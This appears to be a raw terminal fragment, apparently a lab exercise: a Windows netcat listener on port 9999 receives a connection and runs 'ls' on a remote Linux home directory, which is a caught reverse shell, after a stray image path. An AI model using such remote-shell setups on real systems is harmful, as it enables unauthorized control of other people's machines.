 mumuyali@mumuyali-VMvp:~$ ^C
C:\Users\Q1ngD3ng>nc -lvp 9999
listening on [any] 9999 ...
connect to [172.26.80.185] from LAPTOP-0P0CDJCG.lan [172.26.80.185] 51902
ls
公共
模板
视频
图片
文档
下载
音乐
桌面
a.out
a.param
compute
compute_time.c
DMCFE.cpp
main
main.cpp
main.cpp.20241010
mod.cpp
snap
ssti.py
temp.txt